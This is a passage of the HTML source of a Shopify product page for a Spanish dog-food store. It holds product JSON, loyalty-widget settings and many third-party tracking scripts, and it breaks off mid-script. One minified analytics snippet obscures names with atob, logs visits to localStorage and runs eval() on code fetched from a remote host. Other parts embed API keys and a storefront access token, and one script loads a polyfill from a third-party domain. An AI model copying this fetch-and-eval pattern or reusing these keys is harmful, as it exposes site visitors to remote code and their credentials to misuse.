3Kg","public_title":"3Kg","options":["3Kg"],"price":2160,"weight":3000,"compare_at_price":3050,"inventory_management":"shopify","barcode":"F5-3","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":2160}],"price":2160,"compare_at_price":2160,"per_delivery_price":2160,"selling_plan_id":710722421109,"selling_plan_group_id":"a1838a78c17fdf58d0dd0ed6e2f95ce0c18360d2"}],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":42976707608707,"title":"6Kg","option1":"6Kg","option2":null,"option3":null,"sku":"FOOD-DOGBLENDSLP-3X2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Una Comida light adaptada a tu perro - 6Kg","public_title":"6Kg","options":["6Kg"],"price":3240,"weight":6000,"compare_at_price":4400,"inventory_management":"shopify","barcode":"F5-6","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":3240}],"price":3240,"compare_at_price":3240,"per_delivery_price":3240,"selling_plan_id":710722421109,"selling_plan_group_id":"a1838a78c17fdf58d0dd0ed6e2f95ce0c18360d2"}],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":42976707641475,"title":"9Kg","option1":"9Kg","option2":null,"option3":null,"sku":"FOOD-DOGBLENDSLP-9","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Una Comida light adaptada a tu perro - 9Kg","public_title":"9Kg","options":["9Kg"],"price":4230,"weight":9000,"compare_at_price":5800,"inventory_management":"shopify","barcode":"F5-9","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":4230}],"price":4230,"compare_at_price":4230,"per_delivery_price":4230,"selling_plan_id":710722421109,"selling_plan_group_id":"a1838a78c17fdf58d0dd0ed6e2f95ce0c18360d2"}],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":42976707674243,"title":"12Kg","option1":"12Kg","option2":null,"option3":null,"sku":"FOOD-DOGBLENDSLP-12","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Una Comida light adaptada a tu perro - 12Kg","public_title":"12Kg","options":["12Kg"],"price":5180,"weight":12000,"compare_at_price":6700,"inventory_management":"shopify","barcode":"F5-12","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":5180}],"price":5180,"compare_at_price":5180,"per_delivery_price":5180,"selling_plan_id":710722421109,"selling_plan_group_id":"a1838a78c17fdf58d0dd0ed6e2f95ce0c18360d2"}],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":42976707707011,"title":"18Kg","option1":"18Kg","option2":null,"option3":null,"sku":"FOOD-DOGBLENDSLP-18","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Una Comida light adaptada a tu perro - 18Kg","public_title":"18Kg","options":["18Kg"],"price":7650,"weight":18000,"compare_at_price":9400,"inventory_management":"shopify","barcode":"F5-18","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":7650}],"price":7650,"compare_at_price":7650,"per_delivery_price":7650,"selling_plan_id":710722421109,"selling_plan_group_id":"a1838a78c17fdf58d0dd0ed6e2f95ce0c18360d2"}],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":42976707739779,"title":"24Kg","option1":"24Kg","option2":null,"option3":null,"sku":"FOOD-DOGBLENDSLP-24","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Una Comida light adaptada a tu perro - 24Kg","public_title":"24Kg","options":["24Kg"],"price":9810,"weight":24000,"compare_at_price":11900,"inventory_management":"shopify","barcode":"F5-24","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":9810}],"price":9810,"compare_at_price":9810,"per_delivery_price":9810,"selling_plan_id":710722421109,"selling_plan_group_id":"a1838a78c17fdf58d0dd0ed6e2f95ce0c18360d2"}],"quantity_rule":{"min":1,"max":null,"increment":1}}]
      };
    }
  
    window.Rivo.loy_config = {"brand_theme_settings":{"button_bg":"#393952","header_bg":"#897463","desc_color":"#1f1e1c","icon_color":"#393952","link_color":"#897463","visibility":"both","cards_shape":"rounded","hide_widget":"true","launcher_bg":"#393952","title_color":"#1f1e1c","banner_image":"","inputs_shape":"rounded","buttons_shape":"rounded","primary_color":"#2932fc","launcher_shape":"circle","container_shape":"rounded","mobile_placement":"right","button_text_color":"#fff","desktop_placement":"right","header_text_color":"#ffffff","launcher_text_color":"#ffffff","mobile_side_spacing":"20","desktop_side_spacing":"20","visibility_condition":"","mobile_bottom_spacing":"20","desktop_bottom_spacing":"20","widget_icon_preview_url":"","hide_widget_launcher_on_mobile":"true","widget_banner_image_preview_url":""},"launcher_style_settings":{"mobile_icon":"star","mobile_text":"Rewards","desktop_icon":"star","desktop_text":"Rewards","mobile_layout":"icon_with_text","desktop_layout":"icon_with_text","mobile_launcher_icon":null,"desktop_launcher_icon":null},"points_program_enabled":false,"referral_program_enabled":true,"vip_program_enabled":false,"vip_program_tier_type":"points_earned","vip_program_period":"lifetime","panel_order_settings":{},"font_settings":{},"translations":{"visitor_header_caption":"Join now and unlock awesome rewards","visitor_header_title":"🏆 Rewards Program","acct_creation_title":"Join and Earn Rewards","acct_creation_desc":"Get rewarded for being an awesome customer","acct_creation_sign_in":"Already a member?","acct_creation_btn":"Start Earning","visitor_point_header":"Earn Points","visitor_point_desc":"Earn points and turn these into rewards!","member_header_caption":"Your points","member_header_title":"{points}","member_point_header":"Points","member_point_desc":"Earn points and turn these into rewards!","general_ways_to_earn":"Ways to earn","general_ways_to_redeem":"Ways to redeem","general_sign_in":"Sign in","general_sign_up":"Sign up","general_signed_up":"signed up","general_no_rewards_yet":"No rewards yet","general_your_rewards_will_show_here":"Your rewards will show here.","general_past_rewards":"Past rewards","general_go_back":"Go back","general_your_rewards":"Your rewards","general_upcoming_reward":"Upcoming reward","general_redeem":"Redeem","general_redeemed_a_reward":"Redeemed a Reward","general_loyalty_program_and_rewards":"Loyalty Program \u0026 Rewards","general_you_have":"You have","general_you_have_points":"You have {{points}} points","general_expiration_date":"Expiration Date","general_click_to_see_more":"View My Rewards Account","general_rewards":"Rewards","general_reward":"reward","general_manual_points_adjust":"manual points adjustment","general_add_points_default_note":"Points granted by points import","general_points_for_judgeme_review":"JudgeMe review","general_reset_removal_default_note":"Existing points removed for points reset from import","general_reset_new_balance_default_note":"Points reset to new balance by points import","general_refund_points":"Points refunded","general_cancel_points":"Points canceled","general_use_discount_code":"Use this discount code on your next order!","general_apply_code":"Apply code","general_add_product_to_cart":"Add product to cart","general_spend":"you spend","general_spent":"Spent","general_points":"Points","general_point":"Point","general_discount_amount_coupon":"${{discount_amount}} off coupon","general_discount_amount":"points for ${{discount_amount}} off","general_no_points_yet":"No Points yet","general_no_activity_yet":"No activity yet","general_have_not_earned_points":"You haven't earned any Points yet.","general_place_an_order":"Place an order","general_placed_an_order":"Placed an order","general_points_for_every":"Points for every","general_how_to_earn_points":"How do I earn Points?","general_points_activity":"Points History","general_celebrate_birthday":"Celebrate a birthday","general_celebrate_birthday_past_tense":"Celebrated a birthday","general_birthday_reward":"Celebrate with a reward","general_celebrate_your_birthday":"Let's celebrate your birthday! 🎉 Please give us 30 days notice - otherwise, you'll have to wait another year.","general_edit_date":"Edit Date","general_month":"Month","general_day":"Day","general_enter_valid_date":"Please enter a valid date","general_save_date":"Save date","general_reward_show":"Show","general_share_via_email":"Share via Email","general_share_on":"Share on","general_please_choose_an_option":"Please choose an option from the","general_product_page":"product page","general_were_awarded_points":"were awarded points","general_by":"by","social_instagram_follow":"Follow on Instagram","social_tiktok_follow":"Follow on TikTok","social_facebook_like":"Like page on Facebook","social_facebook_share":"Share link on Facebook","social_twitter_follow":"Follow on Twitter","social_twitter_share":"Share link on Twitter","social_instagram_follow_past_tense":"Followed on Instagram","social_tiktok_follow_past_tense":"Followed on TikTok","social_facebook_like_past_tense":"Liked a page on Facebook","social_facebook_share_past_tense":"Shared a link on Facebook","social_twitter_follow_past_tense":"Followed on Twitter","social_twitter_share_past_tense":"Shared a link on Twitter","social_follow":"Follow","social_share":"Share","social_like":"Like","referral_complete":"Complete a Referral","referral_complete_past_tense":"Completed a Referral","referral_complete_points":"{{points_amount}} Points for every referral completed","review_complete":"Post a product review","review_complete_past_tense":"Posted a product review","review_complete_points":"{{points_amount}} Points for every review posted","referrals_title":"Referral Program","referrals_visitor_desc":"Refer a friend who makes a purchase and both of you will claim rewards.","referrals_create_account_to_claim_coupon":"Create an Account to claim your coupon","referrals_create_account":"Create an Account","referrals_referred_reward":"They will get","referrals_referrer_reward":"You will get","referrals_call_to_action":"Refer friends and earn","referrals_completed":"referrals completed so far","referrals_share_link":"Share this link with a friend for them to claim the reward","referrals_referral_code":"Your referral link to share","referrals_get_reward":"Get your","referrals_claimed_reward":"Here's your","referrals_claim_reward":"Claim your gift","referrals_email_invite":"Refer friends by email","referrals_email_send":"Send email","referrals_email_to":"To","referrals_email_to_placeholder":"Add a comma-separated list of emails","referrals_email_message":"Message","referrals_email_message_placeholder":"Customize your referral message. The referral link will be automatically added.","referrals_email_your_friend_has_referred_you":"Your friend has referred you to {{shop_name}}","referrals_email_checkout_out_and_claim_reward":"Check out the referral link and claim a free reward.","referrals_invalid_email":"Please enter a valid email address","referrals_no_referrals_yet":"No referrals yet","referrals_your_referrals_show_here":"Your referrals will show here.","referrals_your_referrals":"Your referrals","referrals_status_pending":"pending","referrals_status_completed":"completed","referrals_status_blocked":"blocked","vip_tiers":"VIP Tiers","vip_status":"VIP Status","vip_reward":"VIP reward","vip_tier_desc":"Gain access to exclusive rewards.","vip_reward_earned_via":"Earned via {{vip_tier_name}} tier","vip_tier_no_vip_history":"No VIP membership history yet","vip_tier_vip_history":"VIP History","vip_tier_added_to":"Added to {{tier_name}}","vip_tier_achieved":"Unlocked {{tier_name}}","vip_tier_dropped_to":"Fell to {{tier_name}}","vip_tier_retained_to":"Kept {{tier_name}}","vip_tier_earn_points":"Earn {{points}} Points","vip_tier_orders_placed_count":"Place {{amount}} Orders","vip_tier_spend":"Spend {{amount}}","vip_perks":"Perks","vip_benefits":"Benefits","vip_tier_to_unlock":"to unlock","vip_achieved_until":"Achieved until","vip_you_have_achieved":"You've achieved","vip_tier_on_highest":"You did it! You're on the highest tier 🎉","general_error":"Hmm, something went wrong, please try again shortly","general_redeem_error_min_points":"Did not met minimum points to redeem","general_redeem_error_max_points":"Exceeded maximum points to spend","tos_max_shipping_amount":"Maximum shipping amount of {{max_shipping_amount}}.","tos_expiry_months":"Expires {{expiry_months}} month(s) after being redeemed.","tos_expiry_at":"Reward expires on {{expiry_date}}.","tos_free_product":"Reward only applies to {{product_name}}","tos_min_order_amount":"Applies to all orders over {{min_order_amount}}.","tos_apply_to_collection":"Only for products in specific collections."},"widget_css":"#baLoySectionWrapper .ba-loy-bg-color {\n  background-color: #897463;\n}\n\n#baLoySectionWrapper .section-panel-wrapper {\n  box-shadow:rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px, #897463 0px 2px 0px 0px inset;\n}\n\n\n\n\n.header-main, .header-secondary, .points-expiry-desc {\n\tcolor: #ffffff !important;\n}\n.main-default a.sign-in{\n  color: #897463 !important;\n}\n\n.section-table-piece-detail-items .li-img path {\n  fill: #393952;\n}\n\n.buttons-icons-detail-image .li-img {\n  fill: #393952;\n}\n\n#baLoySectionWrapper .loy-button-main{\n    background: #393952;\n    color: #fff;\n}\n\n  #baLoySectionWrapper .loy-button-main{\n    color: #fff;\n  }\n\n  #baLoySectionWrapper .main-default, #baLoySectionWrapper div.panel-section .head-title,#baLoySectionWrapper body {\n    color: #1f1e1c;\n  }\n\n  #baLoySectionWrapper .section-panel-wrapper .panel-desc, #baLoySectionWrapper .main-default.sign-in-text{\n    color: #1f1e1c;\n  }\n\n  #launcher-wrapper{\n    background: #393952;\n  }\n\n\n.ba-loy-namespace .ba-loy-messenger-frame, #launcher-wrapper{\n  right: 20px;\n  left: auto;\n}\n.ba-loy-namespace .ba-loy-messenger-frame {\n  bottom: 90px;\n}\n#launcher-wrapper{\n  bottom: 20px;\n}\n\n.launcher-text{\n  color: #ffffff !important;\n}\n\n#launcher-wrapper .launcher-desktop { display: block; }\n#launcher-wrapper .launcher-mobile  { display: none;  }\n\n@media (max-device-width: 851px) and (orientation: landscape), (max-width: 500px) {\n  .ba-loy-namespace .ba-loy-messenger-frame{\n    height: 100%;\n    min-height: 100%;\n    bottom: 0;\n    right: 0;\n    left: 0;\n    top: 0;\n    width: 100%;\n    border-radius: 0 !important;\n  }\n  #launcher-wrapper.up{\n    display: none;\n  }\n  #launcher-wrapper{\n    right: 20px;\n    left: auto;\n    bottom: 20px;\n  }\n  #launcher-wrapper .launcher-desktop { display: none;  }\n  #launcher-wrapper .launcher-mobile  { display: block; }\n}\n\n#launcher-wrapper:not(.up){display: none;}\n\n@media (max-width: 500px) {\n  #launcher-wrapper{display: none;}\n}\n@media screen\n  and (min-device-width: 375px)\n  and (max-device-width: 823px)\n  and (-webkit-min-device-pixel-ratio: 2)\n  and (orientation: landscape){\n    #launcher-wrapper{display: none;}\n}\n\n.ba-loy-circle{border-radius: 30px !important;}\n.ba-loy-rounded{border-radius: 10px !important;}\n.ba-loy-square{border-radius: 0px !important;}\n","custom_css":null,"ways_to_earn":[],"points_rewards":[],"widget_custom_icons":{"brand_icon":null,"rewards":null,"ways_to_earn":null,"ways_to_redeem":null},"referral_rewards":{"referrer_reward":{"id":141111,"name":"€10 off coupon","reward_type":"fixed_amount","properties":{"applies_to":"collection","collection_id":"406243278979","purchase_type":"both","customer_points_get":1.0,"increment_points_value":100,"max_points_to_spend_value":200,"min_points_to_redeem_value":100}},"referred_reward":{"id":141113,"name":"30% off coupon","reward_type":"percentage","properties":{"applies_to":"collection","collection_id":"406243278979","purchase_type":"both","customer_points_get":1.0,"increment_points_value":100,"max_points_to_spend_value":200,"min_points_to_redeem_value":100}}},"referral_social_settings":{"twitter_message":"","facebook":"true","email":"true","whatsapp":"true","whatsapp_message":""},"referrals_customer_account_required":false,"vip_tiers":[],"show_customer_page_widget":false,"shopify_account_embed_custom_css":null,"forms":[],"points_expiry_enabled":false,"frontend":{}};
    if(window.Rivo.loy_config?.api_endpoint) window.Rivo.loy_config.api_endpoint = "/apps/ba-loy";
    if(window.Rivo.loy_config?.domain_name) window.Rivo.loy_config.domain_name = "loyalty.rivo.io";
</script>


<script type="text/javascript">

  //Global snippet for Rivo
  //this is updated automatically - do not edit manually.
  function loadScript(src, defer, done) {
    var js = document.createElement('script');
    js.src = src;
    js.defer = defer;
    js.onload = function(){done();};
    js.onerror = function(){
      done(new Error('Failed to load script ' + src));
    };
    document.head.appendChild(js);
  }
  function browserSupportsAllFeatures() {
    return window.Promise && window.fetch && window.Symbol;
  }
  if (browserSupportsAllFeatures()) {
    main();
  } else {
    loadScript('https://polyfill-fastly.net/v3/polyfill.min.js?features=Promise,fetch', true, main);
  }
  function loadAppScripts(){
      loadScript(window.Rivo.global_config?.asset_urls.loy.init_js, true, function(){});
  }
  function main(err) {
    //isolate the scope
    loadScript(window.Rivo.global_config?.asset_urls.global.helper_js, false, loadAppScripts);
  }
</script>
    <script>
  !function(t,n){var e=n.loyaltylion||[];if(!e.isLoyaltyLion){n.loyaltylion=e,void 0===n.lion&&(n.lion=e),e.version=2,e.isLoyaltyLion=!0;var o=n.URLSearchParams,i=n.sessionStorage,r="ll_loader_revision",a=(new Date).toISOString().replace(/-/g,""),s="function"==typeof o?function(){try{var t=new o(n.location.search).get(r);return t&&i.setItem(r,t),i.getItem(r)}catch(t){return""}}():null;c("https://sdk.loyaltylion.net/static/2/"+a.slice(0,8)+"/loader"+(s?"-"+s:"")+".js");var l=!1;e.init=function(t){if(l)throw new Error("Cannot call lion.init more than once");l=!0;var n=e._token=t.token;if(!n)throw new Error("Token must be supplied to lion.init");var o=[];function i(t,n){t[n]=function(){o.push([n,Array.prototype.slice.call(arguments,0)])}}"_push configure bootstrap shutdown on removeListener authenticateCustomer".split(" ").forEach(function(t){i(e,t)}),c("https://sdk.loyaltylion.net/sdk/start/"+a.slice(0,11)+"/"+n+".js"),e._initData=t,e._buffer=o}}function c(n){var e=t.getElementsByTagName("script")[0],o=t.createElement("script");o.src=n,o.crossOrigin="",e.parentNode.insertBefore(o,e)}}(document,window);

  
    
      loyaltylion.init({ token: "4d7f47ad297fedc73e09b9468ec1cd70" });
    
  
</script>

    

    

<script type="text/javascript">
  
    window.SHG_CUSTOMER = null;
  
</script>








    <script src="//www.barkyn.es/cdn/shop/t/4/assets/news.js?v=65699702230700658351695305608" type="text/javascript"></script>

    
    <script
      type="text/javascript"
      src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"
      defer="defer"
    ></script>

    <link
      rel="stylesheet"
      href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick-theme.min.css"
      integrity="sha512-17EgCFERpgZKcm0j0fEq1YCJuyAWdz9KUtv1EjVuaOz8pDnh/0nZxmU6BBXwaaxqoi9PQXnRWqlcDB027hgv9A=="
      crossorigin="anonymous"
      referrerpolicy="no-referrer"
    >
    <link
      rel="stylesheet"
      href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.css"
      integrity="sha512-yHknP1/AwR+yx26cB1y0cjvQUMvEa2PFzt1c9LlS4pRQ5NOTZFWbhBig+X9G9eYW/8m0/4OXNx8pxJ6z57x0dw=="
      crossorigin="anonymous"
      referrerpolicy="no-referrer"
    >

    <script async src="https://cdn.headwayapp.co/widget.js"></script>
    

<script>
	window.ReferralYard = {
		provider: 'https://referralyard.com',
		api_key: '2FrtGYzJyBBTe8XrJQiHBEQdFMeHdL2OLCNFW1Mt84uN8YuvZ3tALaX3HSMu',
		customer_id: '',
		customer_name: '',
		customer_email: ''
	}
</script>


    <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=ae154992"></script>

    
<script>
	window.StoreCreditInit = {
		shop: 'barkyn-spain.myshopify.com',
		cashback_widget_status: 0
	}
</script>





    <script src="https://static.rechargecdn.com/assets/storefront/recharge-client-1.18.2.min.js"></script>
    <script>
      recharge.init({
        storeIdentifier: 'barkyn-spain.myshopify.com',
        storefrontAccessToken: 'strfnt_13ed53f8e2e1ad39d5dd84ee0c3f17fae3b9d9e2960da7768a3ece93a8f67571',
        loginRetryFn: () => {
          return recharge.auth.loginShopifyAppProxy().then((session) => session);
        },
      });
    </script><meta name="google-site-verification" content="pF-E8nVwW1q0s-UrGG3M7JWi-P55MoRCKVsnURTPYy4">
  <!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"barkyn-spain.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"7790855651459",name:`Una Comida light adaptada a tu perro`,price:"16,20",variant:"42976707543171"},search:"",collection:"",cart:"",template:"product",curr:"EUR" || "EUR"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/YsjR5W/klaviyo.js?company_id=YsjR5W"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Una Comida light adaptada a tu perro",
          ProductID: 7790855651459,
          Categories: ["All old","Pienso personalizado","Store · Subsscriptions","SUBSCRIBER - FOODS"],
          ImageURL: "https://www.barkyn.es/cdn/shop/files/Grain-free-ES_fe1b7b8f-8093-4941-a947-611ebc67772f_grande.png?v=1733907427",
          URL: "https://www.barkyn.es/products/barkyn-grain-free-senior-light",
          Brand: "Barkyn Store",
          Price: "€16,20",
          Value: "16,20",
          CompareAtPrice: "€119,00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 55528423555,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to 